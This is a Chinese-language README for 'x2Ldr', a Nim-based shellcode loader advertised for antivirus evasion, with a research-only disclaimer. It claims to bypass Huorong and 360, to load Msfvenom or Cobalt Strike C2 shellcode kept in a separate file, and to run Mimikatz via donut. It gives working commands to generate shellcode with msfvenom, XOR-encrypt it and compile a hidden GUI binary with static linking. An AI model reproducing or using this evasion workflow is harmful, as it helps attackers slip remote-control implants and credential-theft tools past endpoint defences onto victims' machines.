免责声明:本工具仅用于安全研究和教学目的,用户应自行承担因使用该工具而引起的一切法律和相关责任。作者不对任何法律责任承担责任。
2023年12月15日 新增一个无需分离 nim 实现的加载方式 - x2Ldr-Puls
免杀效果:火绒、360(未开核晶)均联网
读入 Msfvenom 或 Cobalt Strike 等 C2 的 Shellcode 方式分离免杀
或者配合 donut 可以将 exe、dll 转为 Shellcode 载入 MimiKatz 等工具
在 windows 配置 nim 环境。 官网下载 https://nim-lang.org/install_windows.html
https://nim-lang.org/download/nim-2.0.0_x64.zip
msfvenom 生成 shellcode
msfvenom -a x64 -p windows/x64/exec CMD=calc -f raw -o calc_x64.bin
xor 加密 msfvenom 生成的 raw 格式 shellcode
> python .\xorencrypt.py .\calc_x64.bin
> xor encrypted : .\calc_encrypted.bin将加密后的文件名作为参数传递给 nim 文件中的 fopen 参数
//修改这里
char key[] = "key";
//修改这里
fp = fopen("user.dat", "rb");编译
nim c -d=mingw --app=gui --cpu=amd64 -d:release --opt:size --passL:-static .\x2Ldr.nim